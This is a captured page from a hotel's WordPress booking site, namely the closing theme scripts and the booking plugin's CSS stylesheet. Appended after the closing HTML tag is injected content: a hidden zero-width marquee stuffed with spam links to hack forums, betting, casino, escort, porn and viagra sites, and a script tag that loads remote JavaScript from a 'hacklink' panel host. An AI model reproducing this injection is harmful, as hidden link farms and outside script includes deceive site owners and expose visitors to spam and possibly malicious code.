var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"left","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.hotelcamposdebaeza.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/www.hotelcamposdebaeza.com"}]}</script>		</div>
	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.dohnschool.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://js-gate.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.santamarianissan.com/" title="viagra">viagra</a><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="실시간 스포츠 중계">실시간 스포츠 중계</a><a href="https://www.saplingcorp.com/" title="tipobet">tipobet</a><a href="https://www.ohiobwcattorney.com/" title="matadorbet">matadorbet</a><a href="https://www.informeistmo.com.mx" title="galabet">galabet</a><a href="https://smqu4.com" title="명품 레플리카 사이트">명품 레플리카 사이트</a><a href="https://www.internationalsleepcharity.org" title="matadorbet">matadorbet</a><a href="https://www.internationalsleepcharity.org/" title="matadorbet giriş">matadorbet giriş</a><a href="https://www.gradosdeevoluciondeportiva.es/" title="casinolevant">casinolevant</a><a href="https://www.gradosdeevoluciondeportiva.es/" title="casino levant">casino levant</a><a href="https://fattahmachine.com/" title="palacebet">palacebet</a><a href="https://vymeniky.cz/" title="casibom">casibom</a><a href="https://furnicadincarpati.ro/" title="betwoon">betwoon</a><a href="https://www.mxangora.ch/" title="sekabet">sekabet</a><a href="https://joyfulaiteam.com/" title="meritking">meritking</a><a href="https://clovekvsiti.cz/" title="casibom">casibom</a><a href="https://www.agacfenerleri.com/" title="Porno İzle">Porno İzle</a><a href="https://www.fiatcromaclubitalia.it/" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://sesameworkshopindia.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://k108hotel.com/" title="betnano">betnano</a><a href="https://harmonyshayri.com/" title="dinamobet giriş">dinamobet giriş</a><a href="https://infovitimas.pt/" title="vdcasino giriş">vdcasino giriş</a><a href="https://www.kuhu.co.in/" title="sekabet">sekabet</a><a href="https://www.irepair.com.cy/" title="marsbahis giriş">marsbahis giriş</a><a href="https://amdenergija.lv/" title="bets10">bets10</a><a href="https://mymetro.in/" title="jojobet">jojobet</a><a href="https://anknives.com/" title="pradabet">pradabet</a><a href="https://kwarcabpalembang.id/" title="holiganbet giriş">holiganbet giriş</a><a href="https://ehsaas8171.com.pk/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.clinicasantotomas.co/" title="mavibet">mavibet</a><a href="https://ivansptng.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://tamildhoms.com/" title="yakabet">yakabet</a><a href="https://vbanalytic.co.uk/" title="prizmabet">prizmabet</a><a href="https://dominionrd.co.nz" title="setrabet">setrabet</a><a href="https://clubpuschkin.info/" title="casibom">casibom</a><a href="https://www.thephyll.com/" title="pusulabet">pusulabet</a><a href="https://villagiordano.it/" title="pusulabet giriş">pusulabet giriş</a><a href="https://cerddedconwywalks.org/" title="marsbahis">marsbahis</a><a href="https://wedoconcursos.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.originistudios.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lovelynighties.com/" title="marsbahis">marsbahis</a><a href="https://zuccherinocakes.com.au/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.hainescitydental.com/" title="betorder">betorder</a><a href="https://www.arresala.org.br/" title="casibom">casibom</a><a href="https://blog.drmgrdu.ac.in/" title="jojobet">jojobet</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://emssecurity.co.uk/" title="casibom">casibom</a><a href="https://emssecurity.co.uk/" title="casibom">casibom</a><a href="https://trimbakeshwarmandirpanditji.com/" title="casinolevant">casinolevant</a><a href="https://kongotech.org/" title="betcio">betcio</a><a href="https://www.eskortbeylikduzu.com" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.beylikduzucinema.com" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://gah.mobi/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://sostap.sk/" title="sahabet giriş">sahabet giriş</a><a href="https://justpadel.ae/" title="matbet">matbet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://bigfunmuseum.com/" title="jojobet">jojobet</a>
</marquee> 
<body data-rsssl=1> <script src="https://hacklink.market/panel/1847.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/vikbooking_styles.css?ver=1.4.2
body_size: 26833
content:
a:focus {
	text-decoration: none;
}
.vbo-oconfirm-tblcont {
	display: inline-block;
	width: 100%;
}
.vbentercoupon .vbhaveacoupon {
	display:block;
	padding:0 0 5px 0;
}
.vbentercoupon-inner {
	display: flex;
	flex-wrap: wrap;
}
.vbo-coupon-outer {
	background: none repeat scroll 0 0 #f6f6f6;
	border: 1px dashed #4b7b92;
	font-size: 1.1em;
	padding: 15px;
}
.vbo-oconfirm-middlep {
	display: flex;
	margin: 20px 0 30px;
}
.vbo-coupon-outer, .vbo-enterpin-block {
	margin: 5px;
}
.vbo-coupon-outer, .vbo-enterpin-block {
	vertical-align: top;
	flex: 1;
}
.vbo-enterpin-btns {
	display: flex;
	flex-wrap: wrap;
}
.vbentercoupon input.vbinputcoupon, .vbo-enterpin-block #vbo-pincode-inp {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	padding: 6px 8px;
	margin-bottom: 0;
	width: auto;
	height: auto;
	flex: 1;
	display: inline-block;
}
.vbentercoupon input.vbsubmitcoupon, .vbo-enterpin-top .vbo-pincode-sbmt {
	border-radius: 2px;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 7px 30px;
	margin: 0 0 0 5px;
	border: 0;
	vertical-align: top;
	width: auto;
	align-self: center;
}
.vbo-enterpin-block {
	background: #f6f6f6 none repeat scroll 0 0;
	border: 1px solid #4b7b92;
	padding: 15px;
	display: inline-block;
	float: right;
}
.vbo-enterpin-block > span {
	font-size: 1.1em;
}
.vbo-enterpin-inner > span {
	margin-bottom: 5px;
	display: block;
}
.vbo-oconfirm-middlep > div:only-child {
	text-align: center;
}
.vbo-oconfirm-middlep > div:only-child .vbo-coupon-form {
	display: inline-block;
}
.vbo-enterpin-success {
	text-align: center;
	font-size: 1.1em;
}
.vbo-enterpin-success .vbo-enterpin-welcome {
	padding: 0 0 8px 0;
	display: block;
}
.vbo-enterpin-error {
	color: #cc0000;
	font-size: 1em;
	margin: 0 0 20px;
	padding: 10px;
}
.vbo-oconfirm-cfield-input input {
	background: #fff;
	border: 1px solid #ddd;
	color: #555;
	height: 42px;
	font-size: 14px;
	padding: 10.5px 10px;
}
.vbo-oconfirm-cfield-input select {
	padding: 10.5px 30px 10.5px 10px;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: auto;
	background-size: 8px 10px;
	width: 100% !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ddd;
	height: auto;
	font-size: 14px;
	color: #555;
	font-weight: normal;
	height: 42px;
}
.vblocationbox .vbloclistloctimebox {
	color:#00647E;
}
.vblocationbox .vbloclistlocdescr {
	margin:10px 0 0 0;
}
.vblocationbox .vbloclistlocdescr p {
	margin: 0px 0 5px 0;
}

.vbo-results-head {
	margin: 0 0 20px;
	border: 1px solid #eee;
	box-shadow: 0 1px 10px rgba(0,0,0,.1);
	padding: 10px;
	display: inline-block;
	width: 100%;
}
.vbo-results-head > .vbo-results-chdates {
	float: right;
	padding: 0;
	margin-left: auto;
	border-right: 0;
	font-weight: normal;
	text-transform: capitalize;
}
.vbo-results-chdates a {
	background: transparent;
	padding: 8px 12px;
	font-size: .9em;
	display: inline-block;
	margin: 5px 5px 5px 20px;
	border-radius: 3px;
	text-decoration: none !important;
}
.vbpaymentnamediff {
	font-weight: bold;
	margin: 0 10px 0 0;
}
.vbvordudata {
	background:#fbfbfb;
	border:1px solid #ddd;
	padding:15px;
	line-height:1.6em;
	margin:0 10px 0 0;
	font-size:13px;
}

.vbvordudata p {
	margin:0;
	padding:0;
}
.vbvordudata span {
	display:block;
}
.vbo-bookingdet-userdetail-lbl, .vbo-booking-details-bookinfo-lbl {
	font-weight: bold;
	text-transform: uppercase;
	font-size: .9em;
	display: block;
}
.vbo-booking-details-bookinfo-val {
	font-size: 1.1em;
}
.vbo-booking-details-wrapper {
	width: 100%;
	display: inline-block;
}
.vbo-booking-details-wrapper > div {
	width: 100%;
	margin: 5px 0;
	display: inline-block;
}
.vbo-booking-details-midcontainer {
	display: flex;
	flex-wrap: wrap;
}
.vbo-booking-details-midcontainer > div {
	flex: 1;
	margin: 5px;
	padding: 24px;
	border-radius: 6px;
	border: 1px solid #eee;
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
}
.vbo-booking-details-midcontainer > .vbo-booking-details-actions {
	flex: 0 0 25%;
}
.vbo-booking-details-bookinfo, .vbo-bookingdet-userdetail {
	margin: 12px 0;
}
.vbvordudatatitle {
	margin-bottom: 9px;
	display: block;
	border-bottom: 1px solid #ddd;
	padding-bottom: 5px;
	text-transform: uppercase;
	color: #999;
}
.vbo-booking-rooms-wrapper {
	width: 100%;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 5px 0;
}
.vbvordroominfo {
	line-height:1.8em;
	border:1px solid #eee;
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
	padding: 24px;
	flex-wrap: wrap;
	border-radius: 6px;
	margin: 5px;
	width: 100%;
}
.vbvordroominfo-multi {
	width: calc(50% - 10px);
}
.vbo-booking-roomphoto {
	display: inline-block;
	max-width: 300px;
	vertical-align: top;
	margin-bottom: 10px;
}
.vbvordroominfo-multi .vbo-booking-roomphoto {
	float: none;
	display: block;
}
.vbvordroominfo img {
	max-width: 100%;
	height: auto;
	border-radius: 6px;
}
.vbo-booking-rooms-wrapper .vbordroomdet {
	display: inline-block;
	margin-left: 25px;
	text-align: left;
	flex: 1;
	vertical-align: top;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras {
	border-top: 1px solid #eee;
	padding-top: 5px;
	margin-top: 5px;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras > div {
	margin-bottom: 10px;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras > div:last-child {
	margin-bottom: 0;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras > div > div > div {
	padding: 3px 0;
	line-height: 1.3em;
} 
.vbo-booking-rooms-wrapper .vbo-booking-room-extras .vbo-booking-item-row {
	display: flex;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras .vbo-booking-item-row .vbo-booking-pricename {
	margin-right: 10px;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras .vbo-booking-item-row .vbo-booking-pricedet {
	margin-left: auto;
	font-weight: bold;
	white-space: nowrap;
}
.vbvordroominfo-multi .vbvordroominfo {
	display: flex;
}
.vbvordroominfo-multi .vbordroomdet {
	margin: 15px 0 0;
	width: 100%;	
}
.vbvordroominfo-multi .vbo-booking-roomphoto {
	max-width: 100%;
}
.vbvordroominforoom .vbordroomdet + img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border:1px solid #ccc;
	padding:1px;
}
.vbvordroominforoom .vbordroomdet .vbvordroominfotitle {
	font-weight:bold;
	font-size: 1em;
	color:#144D5C;
}
.vbo-booking-costs-list {
	border-radius: 4px;
	border: 1px solid #ddd;
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
	padding: 10px;
	font-size: 1.1em;
	margin: 20px 5px 30px;
}
.vbo-booking-costs-list .vbo-booking-cost-detail {
	display: flex;
	padding: 5px 10px;
}
.vbo-booking-costs-list .vbo-booking-cost-detail-total + .vbo-booking-cost-detail {
	border-top: 1px solid #eee;
}
.vbo-booking-costs-list .vbo-booking-cost-lbl {
	margin-right: 15px;
}
.vbo-booking-costs-list .vbo-booking-cost-val {
	margin-left: auto;
}
.vbo-booking-costs-list .vbo-booking-cost-detail-total {
	font-weight: bold;
	font-size: 1.2em;
}
.vbo-booking-costs-list .vbo-booking-cost-detail-remainingbalance {
	color: #3d86cb;
}
.vbvordpaybutton table {
	margin: 0 auto 15px;
}
.vbvordpaybutton table td {
	padding: 5px;
	text-align: left;
}	
.vbvordpaybutton table td input {
	padding: 3px 5px;
}
.vbvordpaybutton table td input.button {
	width: 100%;
	background: none repeat scroll 0 0 #196a19;
	border: 0 none;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	margin: 8px 0 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbvordpaybutton table td input.button:hover {
	background: #4C8B4C;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.offline-cc-overlay-outer {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: rgba(0,0,0,0.5);
	display: none;
}
.offline-cc-overlay-inner {
	position: fixed;
	left: 33.3%;
	top: 20%;
	width: 33.3%;
	height: 60%;
	z-index: 101;
	padding: 0;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, .5);
	overflow: auto;
	text-align: center;
}
.offline-cc-overlay-inner > p {
	background: #f6f6f6;
	padding: 15px;
	font-size: 1.2em;
}
.offline-cc-overlay-inner h1 {
	font-size: 1.5em;
	text-transform: uppercase;
}
.offline-cc-overlay-closer {
	float: right;
	cursor: pointer;
	padding: 15px 10px;
}
.vbvordroominforoom .vbvordcosts {
	background:none;
	border:0;
	padding:0;
	box-sizing: border-box;
}
.vbvordroominfo p, .vbvordcosts p {
	margin:0;
	padding:0;
}
.vbvordcoststitlemain > span { 
	font-size: 1.2em;
	font-weight: bold;
}	
.vbvordcosts {
	margin:15px 5px 0;
	border: 1px solid #ddd;
	border-radius: 6px;
	line-height:2em;
	padding:24px;
	text-align: left;
	box-shadow: 0 2px 5px 0 rgba(50,54,72,.08);
}
.vbvordcosts.vbo-amount-paid-block .vbvordcoststot {
	font-size: 1.1em;
	columns: #3d86cb;
}
.vbvordroominfo .vbvordcosts {
	box-shadow: none;
	background: #fff;
	border: 1px solid #eee;
	padding: 15px;
	display: inline-block;
	margin-top: 0;
}
.vbvordroominfo-multi .vbvordcosts {
	margin: 15px 0 0;
	display: block;
}
.vbvordcosts .vbvordcoststot {
	font-size: 1.4em;
	text-align: right;
	font-weight: bold;
}
.vbo-remaining-balance-block {
	margin-top: 3px;
	background: #fff;
}
.vbo-remaining-balance-block .vbvordcoststot {
	font-size: 1.1em;
	color: #3d86cb;
}
.vbo-booking-modcanc-container {
	text-align: center;
}
.vbo-booking-modcanc-container > div {
	display: inline-block;
}
.vbo-booking-details-intro {
	margin-bottom: 25px;
}
.vbo-booking-details-head {
	font-weight: normal;
	padding: 10px 15px;
	text-align: center;
	margin: 5px;
	display: inline-block;
    border-radius: 4px;
}
.vbo-booking-details-head > h4 {
	margin: 0;
	padding: 0;
}
.vbo-booking-details-head-confirmed {
	background: #7eb676;
	color: #fff;
}
.vbo-booking-details-head-pending {
	background: #ecac2d;
	color: #fff;
}
.vbo-booking-details-head-cancelled {
	background: #dc1f1f;
	color: #fff;
}
.vbo-booking-canc-cmd i, .vbo-booking-mod-cmd i {
	margin-right: 4px;
}
.vbo-booking-mod-cmd a, .vbo-booking-canc-cmd span {
	padding: 7px 14px;
	background: #3185b1;
	display: block;
	margin-top: 10px;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	text-align: center;
}
.vbo-booking-canc-cmd span {
	background-color: #db2f2f;
}
.vbo-booking-mod-cmd a:hover, .vbo-booking-mod-cmd a:active, .vbo-booking-mod-cmd a:focus {
	background: #276e94;
	text-decoration: none;
	color: #fff;
}
.vbo-booking-canc-cmd span:hover {
	background: #b42727;
}
.vbo-booking-precheckin-cmd a {
	background: #4c9242;
}
.vbo-booking-precheckin-cmd a:hover, .vbo-booking-precheckin-cmd a:active, .vbo-booking-precheckin-cmd a:focus {
	background: #3b7233;
}
.vbo-booking-cancform-inner {
	border: 1px solid #ddd;
	padding: 20px;
	margin-top: 10px;
	background: #fbfbfb;
}
.vbo-booking-cancform-inner .vbo-booking-canc-details-policy {
	margin-bottom: 10px;
	font-weight: bold;
}
.vbo-booking-canc > div {
	margin: 10px 0;
}
.vbo-btn-cancelbooking {
	padding: 7px 14px;
	background: #dc1f1f;
	display: inline-block;
	margin-top: 10px;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	text-align: center;
	border: 0;
}
.vbo-btn-cancelbooking:hover {
	background: #971515;
}
.vbo-booking-modification-helper {
	font-weight: normal;
	padding: 15px;
	margin: 5px 0 10px;
	border: 2px solid #276e94;
	color: #276e94;
	background: #fff;
}
.vbo-booking-modification-helper .vbo-booking-modification-helper-inner {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbo-booking-modification-msg {
	display: inline-block;
	font-size: 105%;
	align-self: center;
}
.vbo-booking-modification-canc {
	display: inline-block;
	margin: 10px 0 10px auto;
}
.vbo-booking-modification-canc a {
	padding: 7px 15px;
	background: #47494a;
	display: inline-block;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	text-align: center;
}
.vbo-booking-modification-canc a > i {
	margin-right: 4px;
}
.vbo-booking-modification-canc a:hover, .vbo-booking-modification-canc a:active, .vbo-booking-modification-canc a:focus {
	background: #47494a;
	text-decoration: none;
	color: #fff;
}
.vbvordcoststitle {
	font-size: 1.05em;
	font-weight: bold;
}
.vbvordextraservices {
	line-height: 1.2em;
	font-weight: bold;
}
.vbvordextraservices .vbo-booking-pricename {
	font-weight: normal;
	margin-right: 10px;
}
.vbvordpaynote {
	margin-top: 20px;
}
.vbvordcostsdiscount {
	text-align: right;
	margin: 0 0 10px 0 !important;
}
.vbvordcostsoptionals {
	font-weight: bold;
}
.vbvordcostsoptionals .vbo-booking-pricename {
	font-weight: normal;
	margin-right: 10px;
}
.vbo-booking-rooms-wrapper .vbordroomdetpeople {
	display: inline-block;
	font-size: .9em;
	font-weight: bold;
	padding: 0 5px 5px 0;
	position: relative;
	text-align: left;
}
.vbo-booking-rooms-wrapper .vbo-booking-roomrate {
	font-weight: bold;
}
.vbo-booking-rooms-wrapper .vbo-booking-roomrate .vbo-booking-pricename {
	display: block;
	font-size: 1.1em;
	font-weight: normal;
}
.vbvordroominfo .vbvordroominfotitle {
	font-weight:bold;
	display: inline-block;
	width: 100%;
	text-align: left;
	font-size: 1.2em;
}
.vbvordudata .vbvordudatatitle {
	color: #144D5C;
	font-size: 16px;
	text-transform: uppercase;
	padding:0 0 5px 0;
}
.vbvordpaybutton {
	text-align: center;
	margin: 20px 0 40px;
	padding: 20px;
	border: 1px solid #eee;
	box-shadow: 0 10px 10px rgba(0,0,0,.05);
	border-radius: 6px;
}

.room_container {
	width: 100%;
	padding: 8px;
	position:relative;
}
.vbo-showprc-wrapper .room_container {
	padding: 0;
}
.vikfx-thumbslide-container {
	text-align: center;
	float: left;
	width: 28%;
}
.room_container img.vblistimg {
	max-width: 100%;
}
.vbo-showprc-room-block .vikfx-thumbslide-container {
	max-width: 40%;
	width: auto;
}
.vbo-showprc-room-block .vikfx-thumbslide-container 
.vbo-showprc-room-block .vikfx-thumbslide-container img.vblistimg {
	max-width: 100%;
	width: auto;
}
.vbrdetboxtop .vbroomimgdesc .vikfx-thumbslide-container {
	width: auto;
}
.vbrdetboxtop .vbroomimgdesc .vikfx-thumbslide-container img.vblistimg {
	max-width: 100%;
}
.vbtith3 {
	color:#345866;
	margin: 0;
	font-weight: bold;
}
.room_carats .vbulcarats {
	float: left;
	display: inline-block;
}
.room_carats .vbtith3 {
	display: block;
	margin: 6px 10px 6px 0;
}
.vb_carats {
	border:1px solid #E0E0E0;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	padding:10px;
}
.vb_carats table td {
	padding:0 5px;
}
.room_description_box {
	display: inline-block;
	margin: 0 0 0 20px;
}
.vbo-showprc-room-block .room_description_box {
	margin: 0;
	flex: 1;
}
.room_carats {
	width: 100%;
	margin:0px 0 18px 0;
	display: inline-block;
	padding: 15px 0;
}
.room_carats ul tr li:last-child {
	border:0;
}
.vbhword {
	font-size: 15px;
	font-weight:bold;
	display: block;
	text-transform:uppercase;
}
.vb_detcostroomdet {
	float:right;
}
.vbo-rdet-descprice-block .vb_detcostroom {
	width: 100%;
	box-sizing: border-box;
}
.vbsrchdetpricebox {
	width:100%;
}
.vbpricedetstrhead td {
	background:#ccc;
	font-size:14px;
	color:#333;
	text-transform:uppercase;
	font-weight:bold;
	padding:7px;
}
.vbpricedetstr0 td, .vbpricedetstr1 td {
	padding:7px;
}
.vbpricedetstr1 td {
	background:#eee;
}
.vbsrchdetpricetogimgtab {
	position:absolute;
	right:5px;
	top:-12px;
	cursor:pointer;
}
.vbsearchresheadreserv {
	border:1px solid #e0e0e0;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:10px;
	width: 96.7%;
	font-size:17px;
	font-weight:bold;
	background:#fff;
	color:#8DAD27;
	margin:0 0 10px 0;
}
.vbsearchresheadcheckroom {
	font-size:17px;
	display:inline-block;
	border:1px solid #ddd;
	text-align: center;
	background: #f6f6f6;
}
.vbsearchresheadcheckroom > div, .vbo-order-arrivdep-info > div {
	display: inline-block;
}

.vbo-showprc-wrapper {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}
.vbsearchheadroom {
	background:#8DAD27;
	border-bottom-left-radius:15px;
	-moz-border-bottom-left-radius:15px;
	-webkit-border-bottom-left-radius:15px;
	font-weight:bold;
	font-size:20px;
	color:#fff;
	padding:0px 12px 0px 12px;
	height:36px;
	line-height:36px;
	display:inline-block;
	margin:-10px 0 0 0;
	float:left;
}
.vbsearchheadperson {
	background:#FF9900;
	border-bottom-right-radius:15px;
	-moz-border-bottom-right-radius:15px;
	-webkit-border-bottom-right-radius:15px;
	font-weight:bold;
	font-size:20px;
	color:#fff;
	height:36px;
	line-height:36px;
	padding:0px 12px 0px;
	display:inline-block;
	margin:-10px -10px 0 0;
}
.vbsearchheadroomnight {
	font-size:16px;
}
.vbdetroom .vbroomdetcont {
	display: flex;
	flex-wrap: wrap;
}
.vbdetroom .vbroomdetcont .vbo-searchdet-head {
	flex-basis: 45%;
}
.vbdetroom .vb_detcostroom {
	background: #fff;
	border-radius: 8px;
	box-shadow: 0 0 20px rgba(0,0,0,.2);
	margin: 0 20px 30px;
}
.vbdetroom .vbroomdetcont .room_description_box {
	flex: 1;
	padding-right: 20px;
}
.vbdetroom .room_carats {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 10px;
	margin: 10px 20px 10px;
}
.room_container .room_title {
	display:inline-block;
	margin:0;
	padding:0;
	float:right;
}
.room_total_desc {
	clear:both;
	float:none;
	display:inline-block;
	margin:25px 0 25px 0;
	width:94.7%;
}
.room_prices {
	width: 100%;
	padding: 0;
	display:inline-block;
}
.vbo-showprc-rateplans-wrapper {
	width: 100%;
	padding: 0;
	display: inline-block;
	margin: 0px 0 18px 0;
}
.vbo-showprc-pricetable {
	display: inline-block;
	width:100%;
}
.vbo-showprc-pricetable .vbo-showprc-price-entry {
	display: inline-block;
	width:100%;
	border:1px solid #e0e0e0;
	padding: 20px 0 20px 0;
	margin: 2px 0;
	box-sizing: border-box;
}
.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
	display: inline-block;
}
.vbo-showprc-pricetable .vbo-showprc-price-entry label {
	margin: 0 0 5px;
}
.vbo-cancpolicy-trig i {
	cursor: pointer;
	font-size: 15px;
}
.vbo-cancpolicy-cont {
	margin-top: 10px;
	border: 1px solid #ddd;
	padding: 6px;
	font-size: .9em;
}
.vbageintervals {
	border:1px solid #ddd;
	background: #f6f6f6;
	padding: 10px 4px 10px 15px;
}
.vbageintervals ul {
	margin-bottom: 0;
	padding-bottom: 0;
}
.vbageintervals select {
	padding: 10.5px 30px 10.5px 10px;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: auto;
	background-size: auto;
	background-size: 8px 10px;
	width: 100% !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ddd;
	height: auto;
	font-size: 14px;
	color: #555;
	font-weight: normal;
	height: 42px;
}
.vbageintervals ul {
	display: inline-block;
	width: 100%;
}
.vbageintervals ul li {
	display: inline-block;
	float: left;
	list-style-type: none;
	border-right: 1px solid #ddd;
	padding: 0 10px 0 0;
	margin: 3px 10px 3px 0;
}
.vbageintervals ul li span {
	display: block;
}
.vbageintervals ul li:last-child {
	border:0;
}
.vbageintervals p {
	font-size: 14px;
	font-weight: bold;
}
.vbo-showprc-price-entry-radio {
	text-align: center;
	width: 5%;
	float: left;
}
.vbo-showprc-price-entry-rateplan {
	width: 75%;
	float: left;
}
.vbo-showprc-price-entry-cost {
	float: right;
	text-align: right;
	font-size: 1.2em;
	font-weight: bold;
	color: #335866;
	padding-right: 25px;
}
.room_prices .room_shpricesdet {
	font-size:15px;
}
.vbroomsfound {
	font-size:14px;
	color:#999;
	border-bottom:1px solid #ddd;
	padding:0 0 5px 0;
}
.maxthirty {
	margin:0 8px 0 0;
}
.room_options {
	display: inline-block;
	padding: 0;
	width: 100%;
}
.vbo-showprc-optionstable {
	border-radius: 7px;
	margin: 0 0 18px;
	padding: 0;
	width: 100%;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry {
	border: 1px solid #e0e0e0;
	display: inline-block;
	width: calc(33.33% - 8px);
	margin: 4px;
	padding-bottom: 10px;
	box-sizing: border-box;
	border-radius: 4px;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > *:not(.vbo-showprc-option-entry-img) {
	padding: 0 10px;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > div {
	margin: 10px 0 0 0;
	text-align: center;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > div select {
	padding: 4px 5px;
	border: 1px solid #ddd;
}
.vbo-showprc-optionstable .vbo-showprc-option-entry > .vbo-showprc-option-entry-img {
	margin-top: 0;
}
.vbo-showprc-option-entry-img img {
	max-width: 100%;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}
.vbo-showprc-option-entry-name {
	font-weight: bold;
}
.vbo-showprc-option-entry-descr {
	font-weight: normal;
	font-size: .9em;
	color:#666;
	margin: 3px 0 0;
}
.vbo-showprc-option-entry-cost {
	font-size: 1.1em;
	font-weight: bold;
}
.vbo-showprc-option-entry-input input {
	border-radius: 0;
	padding: 4px 5px 4px 9px;
	max-width: 70px;
	font-size: 14px;
	color: #555;
	font-weight: normal;
	height: 42px;
	border: 1px solid #ddd;
}
.room_options .vboptionaldescr {
	padding:0 0 10px 0;
}
.room_options .vbhword {
	margin:0 0 10px 0;
}
.room_options p {
	padding:0;
	margin:0;
}
.room_buttons_box {
	width: 100%;
	display: inline-block;
	margin:15px 0 0 0;
}
.room_buttons_box .booknow {
	margin:0 0 15px 0;
}
.vboconfirmbottom {
	width:100%;
	clear:both;
	float:none;
	display: inline-block;
	margin: 20px 0 25px;
}
.booknow {
	background: none repeat scroll 0 0 #196a19;
	border: 0 none;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	margin: 8px 0 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.booknow:hover {
	background: none repeat scroll 0 0 #4c8b4c;
